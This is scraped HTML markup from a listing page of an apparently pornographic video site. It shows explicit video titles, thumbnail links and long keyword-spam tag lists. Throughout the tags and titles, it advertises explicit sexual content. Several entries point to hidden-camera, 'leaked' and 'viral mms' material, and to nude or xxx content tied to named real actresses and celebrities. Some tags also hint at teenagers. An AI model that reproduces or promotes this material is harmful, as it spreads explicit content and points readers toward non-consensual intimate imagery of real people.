								<div class="blog-pic-wrap"><a data-post-id="64618" href="https://porhubvideo.com/bf-xx-indian-super-horny-girl-hardcore-fuck-bf-mms-hd/" title="bf xx indian super horny girl hardcore fuck bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/bf-xx-indian-super-horny-girl-hardcore-fuck-bf-mms-HD.jpg" alt="bf-xx-indian-super-horny-girl-hardcore-fuck-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bf-xx-indian-super-horny-girl-hardcore-fuck-bf-mms-hd/?video_embed=64618&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bf-xx-indian-super-horny-girl-hardcore-fuck-bf-mms-hd/" title="bf xx indian super horny girl hardcore fuck bf mms HD">bf xx indian super horny girl hardcore fuck bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63823" class="post-item site__col post-63823 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangali-bhabi tag-bengali-bhabi-xx tag-bhabi-xx-video tag-desi-bhabhi-xcom tag-desi-bhabhi-xx-video tag-desi-bhabi-webcam tag-desi-hot-bhabi tag-desi-odia-bhabi tag-desi-xxx-bhabi tag-free-pron-video-india tag-gf-bf-indian tag-hot-porn-bhabi tag-india-best-bf tag-indian-drama-xx tag-indian-hindi-bf-hd tag-indian-ka-bf tag-indian-nude-photos tag-indian-porn-clips tag-indian-porn-mms tag-indian-web-series-porn tag-just-indian-pron tag-ladies-indian-bf tag-saree-bhabi tag-sexcy-bhabi tag-snapchat-nudes-indian tag-sonu-bhabhi-tango tag-sonu-bhabi-new-tango-video tag-village-bhabisex tag-xnxx-pron-indian tag-xx-sunny-leone-indian tag-xxxx-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63823" href="https://porhubvideo.com/horny-sexy-sonu-bhabhi-tango-hardcore-fuck-bf-moans-mms-hd/" title="Horny sexy sonu bhabhi tango hardcore fuck bf moans mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/Horny-sexy-sonu-bhabhi-tango-hardcore-fuck-bf-moans-mms-HD.jpg" alt="Horny-sexy-sonu-bhabhi-tango-hardcore-fuck-bf-moans-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-sonu-bhabhi-tango-hardcore-fuck-bf-moans-mms-hd/?video_embed=63823&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-sexy-sonu-bhabhi-tango-hardcore-fuck-bf-moans-mms-hd/" title="Horny sexy sonu bhabhi tango hardcore fuck bf moans mms HD">Horny sexy sonu bhabhi tango hardcore fuck bf moans mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63765" class="post-item site__col post-63765 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-bathing-hidden-cam tag-aunty-ki-chudai-video tag-aunty-live-porn tag-aunty-sec-x tag-beautiful-naked-women-from-india tag-best-india-pron tag-bf-bf-bf-indian tag-big-boobs-aunty-nude tag-bigboobs-antys tag-desi-aunty-nude-pics tag-desi-aunty-xxx-videos tag-goa-bf-bf tag-indan-porm tag-india-wala-bf tag-indiaauntyporn tag-indian-bf-bihar tag-indian-bf-kannada-hd tag-indian-cock tag-indian-porn-mms tag-indian-pron-hd-video tag-indian-sexy-aunty-live tag-indian-web-series-xx-new tag-lucknow-mein-bf tag-porn-desi-aunty tag-snapchat-indian-nudes tag-tamil-aunty-ladies tag-telugu-aunty-sex-xx tag-ullu-mallu tag-village-saree-aunty-xvideos tag-www-xx-com-india tag-xx-videohd-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63765" href="https://porhubvideo.com/amateur-village-mallu-aunty-cam-hardcore-fuck-devar-mms-hd/" title="Amateur village mallu aunty cam hardcore fuck devar mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/Amateur-village-mallu-aunty-cam-hardcore-fuck-devar-mms-HD.jpg" alt="Amateur-village-mallu-aunty-cam-hardcore-fuck-devar-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-village-mallu-aunty-cam-hardcore-fuck-devar-mms-hd/?video_embed=63765&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-village-mallu-aunty-cam-hardcore-fuck-devar-mms-hd/" title="Amateur village mallu aunty cam hardcore fuck devar mms HD">Amateur village mallu aunty cam hardcore fuck devar mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63487" class="post-item site__col post-63487 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-beautiful-indian-bf tag-bf-indian-full tag-bf-indian-india tag-big-booty-porn tag-brother-and-sister-sexy-video tag-cliphunter tag-hindi-bf-kolkata tag-hqporn tag-indian-best-pron-video tag-indian-blowjob tag-indian-ladki-ka-bf tag-indian-porn-mms tag-indian-teenage-bf tag-indian-web-series-xxx tag-indian-webcam-pron tag-indian-x-xx-hd tag-missax tag-miya-kalifa tag-new-porn tag-nude-babes-india tag-pornd tag-rajasthan-pron tag-telugu-bf-indian tag-x-porn tag-xnnx tag-xx-nxx-indian tag-xxnx-porn tag-xxx-full-video tag-xxx-video-xxx-video tag-your-porn-sexy tag-yuo-porn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63487" href="https://porhubvideo.com/indian-x-xx-hd-horny-hot-babe-pussy-lick-blowjob-bf-hd/" title="indian x xx hd horny hot babe pussy lick blowjob bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-x-xx-hd-horny-hot-babe-pussy-lick-blowjob-bf-HD.jpg" alt="indian-x-xx-hd-horny-hot-babe-pussy-lick-blowjob-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-x-xx-hd-horny-hot-babe-pussy-lick-blowjob-bf-hd/?video_embed=63487&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-x-xx-hd-horny-hot-babe-pussy-lick-blowjob-bf-hd/" title="indian x xx hd horny hot babe pussy lick blowjob bf HD">indian x xx hd horny hot babe pussy lick blowjob bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63424" class="post-item site__col post-63424 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-india-bf-all-india-bf tag-amber-heard-nude tag-anal4k tag-belle-delphine-pirn tag-blacksex tag-delhi-xx-bf tag-desi-x-video tag-double-anal tag-eporner-vr tag-gym-xxx tag-indian-bathroom-bf tag-indian-bf-rajasthani tag-indian-first-time-bf tag-indian-nude-web tag-indian-porb tag-indian-porn-mms tag-indian-teacher-bf tag-indian-xx-six tag-indian-xxx tag-lisa-ann-xxx tag-nude-indian-females tag-oirnhub tag-ponrn tag-pormhb tag-sexy-milf tag-x-vedeo tag-xx-india-bf tag-xx-indian-x tag-xxenglish-india tag-xxxgf-india tag-yoga-porn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63424" href="https://porhubvideo.com/all-india-bf-all-india-bf-beautiful-hot-girl-hardcore-anal-fuck-bf/" title="all india bf all india bf beautiful hot girl hardcore anal fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/all-india-bf-all-india-bf-beautiful-hot-girl-hardcore-anal-fuck-bf.jpg" alt="all-india-bf-all-india-bf-beautiful-hot-girl-hardcore-anal-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/all-india-bf-all-india-bf-beautiful-hot-girl-hardcore-anal-fuck-bf/?video_embed=63424&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/all-india-bf-all-india-bf-beautiful-hot-girl-hardcore-anal-fuck-bf/" title="all india bf all india bf beautiful hot girl hardcore anal fuck bf">all india bf all india bf beautiful hot girl hardcore anal fuck bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63218" class="post-item site__col post-63218 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-alexis-fawx-feet tag-alphaporno tag-bf-bf-india-bf tag-bf-indian-bengali tag-bf-sexy-india tag-czech-hunter-free tag-dickforlilly tag-gqporner tag-guwahati-assam-local-bf tag-hmporn tag-indian-classic-pron tag-indian-hindi-xxx-video tag-indian-nude-sites tag-indian-nudes-telegram tag-indian-porn-mms tag-indian-pron-300 tag-indian-pron-sait tag-indian-xx-c tag-jabalpur-ka-bf tag-josporn tag-pornm tag-rajasthani-ladki-ka-bf tag-sasha-grey tag-sharmota tag-shoplyftermylf tag-teenxx tag-tube8 tag-web-series-xxx tag-xnxxn tag-xx-web-series-indian tag-xx-x-hindi-india post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63218" href="https://porhubvideo.com/indian-nudes-telegram-horny-girl-hardcore-fuck-friends-mms-hd/" title="indian nudes telegram horny girl hardcore fuck friends mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-nudes-telegram-horny-girl-hardcore-fuck-friends-mms-HD.jpg" alt="indian-nudes-telegram-horny-girl-hardcore-fuck-friends-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-nudes-telegram-horny-girl-hardcore-fuck-friends-mms-hd/?video_embed=63218&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-nudes-telegram-horny-girl-hardcore-fuck-friends-mms-hd/" title="indian nudes telegram horny girl hardcore fuck friends mms HD">indian nudes telegram horny girl hardcore fuck friends mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62613" class="post-item site__col post-62613 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-berazzers tag-bfxxx-indian tag-bharat-ka-bf tag-cartoon-xxx tag-facefuck tag-family-porn tag-full-hd-porn-indian tag-half-nude-indian tag-hd-porn-videos tag-hpporner tag-indian-bf-2 tag-indian-bf-indian-indian-bf tag-indian-bf-saree-mein tag-indian-latest-porn-videos tag-indian-naked-bf-video tag-indian-porn-mms tag-indian-romantic-bf tag-indians-bf-kannada tag-karnataka-kannada-bf tag-large-porn-tube tag-lndian-xx-x tag-mallu-porn tag-passionhd tag-pono-hd tag-ponr-hup tag-pporno tag-top-pornstars tag-xn-xx-indiya tag-xvideos4 tag-xxx-full-hd tag-xxx-goa post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62613" href="https://porhubvideo.com/indian-porn-mms-horny-sucking-bf-big-cock-viral-mms-hd/" title="indian porn mms horny sucking bf big cock viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/indian-porn-mms-horny-sucking-bf-big-cock-viral-mms-HD.jpg" alt="indian-porn-mms-horny-sucking-bf-big-cock-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-porn-mms-horny-sucking-bf-big-cock-viral-mms-hd/?video_embed=62613&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-porn-mms-horny-sucking-bf-big-cock-viral-mms-hd/" title="indian porn mms horny sucking bf big cock viral mms HD">indian porn mms horny sucking bf big cock viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61990" class="post-item site__col post-61990 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-actress-xxx tag-bf-india-hot tag-bf-india-sexy tag-big-butt-porn tag-english-bf-indian tag-guwahati-assam-local-bf tag-i-xxx tag-icegaytube tag-indea-pron tag-india-ka-xx tag-indian-blue-sexy tag-indian-nudes-telegram tag-indian-pee-xx tag-indian-porn-mms tag-indian-pron-star tag-indian-pronxxx tag-indian-sexy-sexy-bf tag-ixxxcom tag-kannada-karnataka-bf tag-kolkata-kolkata-bangla-bf tag-minecraft-porn tag-pornhuh tag-publicagent tag-step-porn tag-sunny-xxx tag-sunporno tag-telugu-xxx tag-xvide0 tag-xx-x-com-india tag-xxx-anty tag-youpron post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61990" href="https://porhubvideo.com/kolkata-kolkata-bangla-bf-tamil-horny-girl-suck-bf-cock-in-car-mms-hd/" title="kolkata kolkata bangla bf Tamil horny girl suck bf cock in car mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/kolkata-kolkata-bangla-bf-Tamil-horny-girl-suck-bf-cock-in-car-mms-HD.jpg" alt="kolkata-kolkata-bangla-bf-Tamil-horny-girl-suck-bf-cock-in-car-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/kolkata-kolkata-bangla-bf-tamil-horny-girl-suck-bf-cock-in-car-mms-hd/?video_embed=61990&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/kolkata-kolkata-bangla-bf-tamil-horny-girl-suck-bf-cock-in-car-mms-hd/" title="kolkata kolkata bangla bf Tamil horny girl suck bf cock in car mms HD">kolkata kolkata bangla bf Tamil horny girl suck bf cock in car mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61553" class="post-item site__col post-61553 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-x-bangla-x-bangla tag-bf-murshidabad tag-cg-x-video tag-family-stroke-xvideos tag-hindi-indian-hd-bf tag-indian-bf-hindi tag-indian-celebrity-porn tag-indian-full-bf tag-indian-gf-xnxx tag-indian-hiroin-xx-x tag-indian-porn-mms tag-indian-porn-star-video tag-indian-porn-web-series tag-indian-pron-star tag-korean-xvideo tag-leone-xvideo tag-manali-local-bf tag-south-indian-nude tag-stepmother-xvideos tag-x-bedeo tag-x-edio tag-x-vedios-indian tag-xn-xx-indiya tag-xvideo-odia tag-xvideos-2021 tag-xvideos-a-3 tag-xvideos-brutal tag-xvideos-gay-amateur tag-xvideos-halloween tag-xvideos-red-free tag-xx-for-india post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61553" href="https://porhubvideo.com/indian-celebrity-porn-very-big-boob-beauty-girl-having-bf-viral-mms/" title="indian celebrity porn very big boob beauty girl having bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/indian-celebrity-porn-very-big-boob-beauty-girl-having-bf-viral-mms.jpg" alt="indian-celebrity-porn-very-big-boob-beauty-girl-having-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-celebrity-porn-very-big-boob-beauty-girl-having-bf-viral-mms/?video_embed=61553&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-celebrity-porn-very-big-boob-beauty-girl-having-bf-viral-mms/" title="indian celebrity porn very big boob beauty girl having bf viral mms">indian celebrity porn very big boob beauty girl having bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-71335" class="post-item site__col post-71335 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bengali-bhabi-xx-video tag-bf-bhabhi-bf tag-bhabhi-bf-bhabhi-bf tag-bhabi-porn tag-desi-bhabhi-xcom tag-desi-bhabhi-xx tag-desibhabiboobs tag-hijab-bhabi tag-hindi-bhabi-xxx tag-hot-bhabhi-xxnx tag-india-ka-sex tag-india-pone-video tag-india-sexy-movie-india-sexy-movie tag-indian-bhabhi-sex tag-indian-bhabhi-webcam-porn tag-indian-homemade-sex tag-indian-mobile-porn tag-indian-new-video-call-sex tag-indian-nude-pics tag-indian-onlyfans-leaked tag-indian-sexy-movie-sexy tag-indian-sexy-sexy-film tag-nude-indian-massage tag-sexy-video-bhabhi-ka tag-sexy-video-live-india tag-sey-video-india tag-sonu-bhabi-new-tango-video tag-www-indian-sexy-movies tag-xxx-sexy-bhabi tag-xxx-video-bhabi tag-xxxvideos-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71335" href="https://porhubvideo.com/beautiful-horny-xxx-videodevar-bhabhi-suck-fucking-in-kitchen/" title="Beautiful horny xxx videodevar bhabhi suck fucking in kitchen" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Beautiful-horny-xxx-videodevar-bhabhi-suck-fucking-in-kitchen.jpg" alt="Beautiful-horny-xxx-videodevar-bhabhi-suck-fucking-in-kitchen.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-horny-xxx-videodevar-bhabhi-suck-fucking-in-kitchen/?video_embed=71335&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-horny-xxx-videodevar-bhabhi-suck-fucking-in-kitchen/" title="Beautiful horny xxx videodevar bhabhi suck fucking in kitchen">Beautiful horny xxx videodevar bhabhi suck fucking in kitchen</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-50270" class="post-item site__col post-50270 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-aishwarya-rai-ki-nangi-photo tag-ashley-tervort-nude-pics tag-bbw-porn-gallery tag-best-nude-photos tag-best-nude-tits tag-best-xxx-pics tag-big-tits-porn-pics tag-bondage-pics tag-cosplay-porn-pictures tag-crossdresser-nude-pics tag-dani-daniels-naked-pics tag-ebony-mature-porn-pics tag-femjoy-pic tag-full-hd-nude-pics tag-homemade-porn-pic tag-kajol-xxx-image tag-korean-nude-picture tag-my-wife-naked-pics tag-naked-hairy-mature-women tag-naked-milf tag-nude-hd-pics tag-nude-milf tag-nude-women-photos tag-pictures-of-hot-naked-women tag-pornstar-nude-pics tag-sexiest-nude-women tag-sexy-naked-women-pics tag-swimsuit-porn-pics tag-threesome-pics tag-women-porn-pictures tag-xnxx-nude-pics post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50270" href="https://porhubvideo.com/extremely-cute-girl-naked-milf-all-nude-pics-collection/" title="Extremely cute girl naked milf all nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Extremely-cute-girl-naked-milf-all-nude-pics-collection-1.jpg" alt="Extremely cute girl naked milf all nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-girl-naked-milf-all-nude-pics-collection/" title="Extremely cute girl naked milf all nude pics collection">Extremely cute girl naked milf all nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65874" class="post-item site__col post-65874 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-xxx tag-beautiful-porn tag-beegcom tag-bhabi-porn tag-cowgirl-porn tag-dehati-bf-saree-mein tag-deshi-porn-video tag-deshi-x-vedio tag-deshi-xvideo tag-desi-bf-desi-bf-hindi tag-desi-bhabhi-porn tag-desi-gold-bf tag-desi-hindi-full-bf tag-desi-land-xxx tag-desiindianporn tag-desixxxphoto tag-foxporns tag-futanaria tag-hard-desi-porn tag-madam-ka-sexy-bf tag-marathi-porn tag-megaporn tag-odia-desi-xxx tag-porn-tube-videos tag-rachel-steele-porn tag-sherlyn-chopra-nude tag-xvideos tag-xx-bf-desi-hindi tag-xxx-com-desi tag-xxx-hd-porn-video tag-xxx-videos-hd-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65874" href="https://porhubvideo.com/very-beautiful-college-girl-desi-bf-desi-bf-hindi-fuck-bf-hd/" title="Very Beautiful college girl desi bf desi bf hindi fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Very-Beautiful-college-girl-desi-bf-desi-bf-hindi-fuck-bf-HD.jpg" alt="Very-Beautiful-college-girl-desi-bf-desi-bf-hindi-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-college-girl-desi-bf-desi-bf-hindi-fuck-bf-hd/?video_embed=65874&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-college-girl-desi-bf-desi-bf-hindi-fuck-bf-hd/" title="Very Beautiful college girl desi bf desi bf hindi fuck bf HD">Very Beautiful college girl desi bf desi bf hindi fuck bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
